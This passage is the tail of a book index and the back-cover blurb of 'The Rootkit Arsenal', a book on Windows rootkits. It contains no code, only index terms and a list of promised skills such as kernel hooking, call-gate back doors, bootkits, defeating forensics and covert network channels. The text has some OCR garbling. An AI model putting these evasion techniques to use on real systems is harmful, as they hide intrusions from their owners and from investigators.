p debugger command, 155 page alignment, 83 page directory, 62 page directory base register (PDBR), *see* CR3 page directory entry (PDE), 62, 77 page fault exception (#PF), 61, 75 page frame, 61, 83 page of memory, 61, 83 page table, 62 page table entry (PTE), 62, 77 pageable drivers, 205-206 ParsePEB program, 330 Partimage Is Not Ghost tool, 146-147 partition system ID, 385 table, 124-125, 383-386 PASSIVE\_LEVEL IRQL, 232, 431 pass-through function, 279 Patch program, 50 PATCH\_INFO structure, 345-355 Patchguard, 229

PC Tattletale, 12 PDBR register, *see* CR3 PDE, *see* page directory entry PEB, *see* process environment block Pentagon Papers, 678 Pentium Pro processor, 26 Philby, Harold, 11 *Phrack* magazine, xxvi physical address, 25 Physical Address Extension (PAE), 25-26, 63, 81 physical address space, 25 PhysMem.exe tool, 208 PID bruteforce (PIDB), 439 Pietrek, Matt, 675 PING, *see* Partimage Is Not Ghost tool pointer arithmetic, 403-404 polymorphic code, 569 port driver, 459 portable executable (PE) file format, 255 POSIX subsystem, 103, 190 potency of code, 590 Powell, Colin, 678 PowerQuest Partition Table Editor, 388 predicate, 594 primary access token, 414 private symbols, 151 privilege level, 59 privileges, 414-416 process environment block (PEB), 87,172, 330,336 Process Explorer tool, 98-99, 133, 434, 534, 535 .process meta-command, 87 Process Monitor tool, 534, 535 process puppeteering, 599 Process32First() routine, 437 Process32Next() routine, 437 ProcMon.exe, 373 ProDiscover tool, 540 PROFILE\_LEVEL IRQL, 232 program database format (.pdb), 150 Project Loki, 607 Project Venona, 11 prolog detour, 343, 353 promqry.exe tool, 501 protected mode, 28, 29, 54 protest.exe, 641, 646

protocol NDIS drivers, 614-615 ProtocolXXX() functions, 615, 649, 652 PsGetCurrentProcess() routine, 148, 406 psinfo.exe tool, 505 psloggedon.exe tool, 502 psservice.exe tool, 502 PTE, *see* page table entry public symbols, 151 Purple Pill, 227 PuTTY, 165 pwdump5 tool, 7 pwn, 8

# Q

q debugger command, 155 qttask.exe, 5-6

## R

r debugger command, 161, 173 R/W flag, 63, 77, 288 RAM acquisition, hardware-based, 514, 659 software-based, 510, 659 RAM slack, 551 raw socket, 612 .rdata section, 574 RDMSR instruction, 109 ReadPE program, 260 real mode, 28, 29 regedit.exe, 126 reinfection, 596 relative virtual address (RVA), 256, 262, 266 relay agent, 608 .reloc section, 574 relocatable jump, 40 remote procedure call (RPC) net, 220 RemoteThread program, 255 reordering operations, 593 request privilege level (RPL), 58, 68, 77 . resident NTFS files, 553 resilient code, 590 resource definition script (.rc file), 583 retail build symbols, 152 RFC 1123 (DNS), 618 Rijmen, Vincent, 526 Ring 0 privilege, 59 Ring 3 privilege, 59 rk \_ 044 rootkit, 642

rM debugger command, 84, 107 rogue partition, 389 root account, 8 rooting, 8 rootkit, 10-11, 19 RootkitRevealer tool, 451 Rose, Curtis, xxvi rpcnet.exe, 220 RPL, *see* request privilege level .rsrc section, 574 Runefs tool, 556 running line tactic, 590 run-time binary patching, 54 dynamic linking, 247, 249 executable analysis, 530, 533 patching, 340 Russinovich, Mark, xxvi, 15 Rutkowska, Joanna, xxvi, 19, 208, 452, 515, 516,596,599,674 RVA, *see* relative virtual address

# S

San Francisco State University (SFSU), 3 sanitizing data, 542 sC.exe, 199 Scarfo, Nicky Jr., 13 Schmidt, Jurgen, xxi Schreiber, Sven, xxvi, 79 schtasks.exe tool, 503 SCM, *see* Service Control Manager Scott, Sir Walter, 603, 641 SD program, 217 SDE structure, 287 SDT structure, 287 SeAccessCheck() routine, 374 second-generation forensic copy, 500 secpol.msc, 416 securable object, 414 security descriptor, 414 Security-Assessment.com, 515, 541 SeDebugPrivilege, 440 SEG DESCRIPTOR structure, 308 segment descriptor, 55, 57, 77, 308 S field, 59, 60 Type field, 59, 60 segment selector, 27, 57, 58, 77, 309-310

segmentation, limit check, 67 privilege-level check, 67, 68-69 restricted-instruction checks, 69 type check, 67, 68 self-healing rootkit, 220 Selinger, Peter, 548 SEP\_TOKEN\_PRIVILEGES, 420, 433 Service Control Manager (SCM), 105, 134, 198,212 service descriptor table, 110 SERVICE\_AUTO\_START, 134 SERVICE\_BOOT\_START, 129 services.exe, 104 services.msc, 212, 220 SetEndOfFile() routine, 552 setenv.bat, 195 SetWindowsHookEx() routine, 251, 485 SFSU, *see* San Francisco State University SGDT instruction, 58 SHA-1 hash algorithm, 526 Shadow Walker rootkit, 516 Shell registry value, 134 short jump, 39 shred.exe tool, 543 SI data source index register, 34, 56 SID\_AND\_ATTRIBUTES structure, 419 SID \_AND \_ATTRIBUTES\_HASH structure, 419 SIDT instruction, 73, 271 signature matching, 510 Silberman, Peter, 406 single-stepping, 586 Skeleton program, 176 Slack program, 553 slack space, 549 slacker.exe tool, 555 small memory dump, 173 -SMM, *see* system management mode smss.exe, 132 snake oil cures, 145 sneakernet, 145 SNORT, 495 Sofer, Nir, 404, 417 software breakpoints, 586 interrupt, 37 Solow, Danny, xxvii

Sommer, Peter, 14 Sony, 15 SOURCES file, 195-196 macro, 196 SP stack pointer register, 34, 56 Sparks, Sherri, xxviii, 516 Spector Pro, 12 spoofing, 613 spooler.exe, 508 spyware, 17 SQL injection attack, 9 SS stack segment register, 34, 55, 77 SSDT, *see* System Service Dispatch Table ssleay32.dll, 531 SSN, *see* system service number SSPT, *see* system service parameter table SST, *see* system service table StartService(), 200, 202 static executable analysis, 530 STDCALL calling convention, 277, 349 stealth malware, 19 Stevens, Marc, 548 stochastic redundancy, 593 stoned virus, 16 stream, 521 Strider GhostBuster tool, 451 string matching, 510 strings.exe tool, 531 stripped symbol file, 151 stub program, 572 SubVirt rootkit, 674 Sun Tzu, 493 SUS, *see* Microsoft Software Update Service symbol files, 150 symbolic link, 187 Symchk.exe tool, 151 SYSENTER instruction, 95,107,108-110, 279 Sysinternals suite, 143, 147 system call interface, 105 class device drivers, 131 volume, 124 SYSTEM account, 10, 397 registry hive, 128 system management mode (SMM), 28

System Service Dispatch Table (SSDT), 110-112,286-287, 291 system service dispatcher, *see*  KiSystemService system service number (SSN), 108 System Service Parameter Table (SSPT), 112 System Service Table (SST), III System Volume Information directory, 4 SYSTEM\_INFORMATION\_CLASS<br>enumeration, 296, 318 SYSTEM MODULE INFORMATION structure, 319 SYSTEM PROCESS INFORMATION structure, 297 SYSTEM\_PROCESS\_PERFORMANCE INFO structure, 298

# т.

t debugger command, 155 target machine, 162 TARGETLIBS macro, 196, 197 TARGETNAME macro, 196 TARGETPATH macro, 196 TARGETTYPE macro, 196 tasklist.exe tool, 423-424, 427-428, 436, 438, 502 Taylor, Mac, 539 tcpip.sys driver, 613 tcpip6.sys driver, 613 TCPView.exe tool, 220, 534, 535 TDI, *see* transport driver interface TeamWzM,5 TEB, *see* thread environment block Tenet, George, 678 terminate and stay resident program (TSR), 40 .text section, 574 .textbss section, 574 TF trap flag, 34, 586, 588 the grugq, xxvi, 543, 497, 555, 598 . The Sleuth Kit (TSK), 521 Thompson, Irby, 549, 566 thread environment block (TEB), 336 Token field, 409, 411 TOKEN structure, 417 touch.exe, 4 TraceDetour program, 346 trampoline, 342

transport address, 636 transport driver interface (TDI), 613 trap, 38 trap-gate descriptor, 70, 71, 73 tree.com, 50 Tribble tool, 514 TripWire suite, 54 TSMod program, 546 TSR, *see* terminate and stay resident program

# u

u debugger command, 158 *U/S* flag, 63, 77, 84, 288 Ultimate Packer for eXecutables (UPX), 581 UMA, *see* upper memory area UMBs, *see* upper memory blocks Underwriters Laboratory, 3, 569 Uninformed.org, 230 UniqueProcessId field, 409 UNIX, xxiv, 79, 138, 105, 190 upper filter driver, 460 upper memory area (UMA), 30 upper memory blocks (UMBs), 30 UPX, *see* Ultimate Packer for eXecutables user mode, 100 user mode client-server runtime subsystem, *see* csrss.exe user space, 93 user32.dll, 101, 104, 105, 250 UserInit registry value, 134 userinit.exe, 134 UserModeDNS program, 626

# V

VBR, *see* volume boot record vcvars32.bat, 194 VeriSign, 227 VERSIONINFO resource statement, 583-584 virtual address, 89 space, 93 virus, 16 Visual Studio Express, 141, 147 Vitriol rootkit, 674 VMware, 394 Vodafone-Panafon,14 volatile data, 498, 500 volume boot record (VBR), 124, 396-397

#### W

wget tool, 11 whirlpool hash algorithm, 526 whirlpooldeep tool, 526 win32 subsystem, 103 win32k.sys, 101, 102, 104, 132 winbase.h, 82 WinDbg.exe debugger, 144, 149 windowing, 82 Windows boot loader, *see* winload.exe calling conventions, 277 loader, 577 SDK, 142, 147 subsystem, 104 volume boot record, 556-557 Windows Automated Installation Kit (WAlK), 146 Windows Driver Framework (WDF), 178 Windows Driver Kit (WDK), 141, 147 Windows Driver Model (WDM), 178 Windows Encrypting File System (EFS), 539 Windows Hardware Quality Labs (WHQL), 228 Windows on Windows (WOW) subsystem, 103 Windows Server 2003 Device Driver Kit, 143, 147 Windows Services for Unix (SFU) subsystem, 104 Windows Sockets 2 API, 611, 617, 621 wininit.exe, 133 winload.exe, 127, 397 winlogon.exe, 133 WinMerge, 528 winnt.h, 255

Winobj.exe tool, 188 Winsock, *see* Windows Sockets 2 API Winsock Kernel API (WSK), 611, 613, 617, 625 Wireshark tool, 534 WMDs, 678 WORKER\_THREAD,479 worm, 17 WriteFile routine, 116, 119 WRMSR instruction, 70, 32, 109 ws2\_32.dll, 531,611 wshtcpip.dll, 611 WSK, *see* Winsock Kernel API WskBind() routine, 635 WskControlSocket() routine, 634 WskReceiveFrom() routine, 639 WskSendTo() routine, 638 WskSocket() routine, 633

# x

x debugger command, 155

# y

Yoda's Cryptor, 580

## Z

Zango's Hotbar, 17 zombie, 18 Zovi, Dino, 674 Zw\*() calls, 114, 292 ZwQueryDirectoryFile() routine, 301 ZwQuerySystemInformation() routine, 296, 318,337 ZwQueryValueKey() routine, 365 ZwSetInformationFile() routine, 546 ZwSetSystemInformation(), 203 ZwSetValueKey() routine, 293, 346
## The RootkitA ISENA

**Escape and Evasion in the Dark Corners of the System** 

With the growing prevalence of the Internet, rootkit technology has taken center stage in the battle between White Hats and Black Hats. Adopting an approach that favors full disclosure, *The Rootkit Arsenal* presents the most accessible, timely, and complete coverage of rootkit technology. This book covers more topics, in greater depth, than any other title currently available. In doing so, the author forges through the murky back alleys of the Internet, shedding light on material that has traditionally been poorly documented, partially documented, or intentionally undocumented.

## Learn how to:

- ~ Hook kernel structures on multi-processor systems
- ~ Use a kernel debugger to reverse-engineer operating system internals
- ~ Inject call gates to create a back door into Ring-O
- ~ Use detour patches to sidestep group policy
- ~ Modify privilege levels on Windows Vista by altering kernel objects
- ~ Utilize bootkit technology
- ~ Defeat both live incident response and post-mortem forensic analysis
- ~ Implement code armoring to protect your deliverables
- ~ Establish covert network channels using the WSK and NDIS 6.0

## About the author:

Bill B1unden (MCSE, MCITP: Enterprise Administrator) began his joumey into enterprise computing over ten years ago at an insurance company in Cleveland, Ohio. Gradually making a westward journey to Northern California, he's worked with ERP middleware, developed code for network security appliances, and taken various detours through academia. Bill's previous books include *Cube Farm* and *Software Exorcism.* 

The shell scripts and build files used to compile selected projects in this book can be downloaded from the book's resource page at www.wordware.com/files/ RKArsenal.

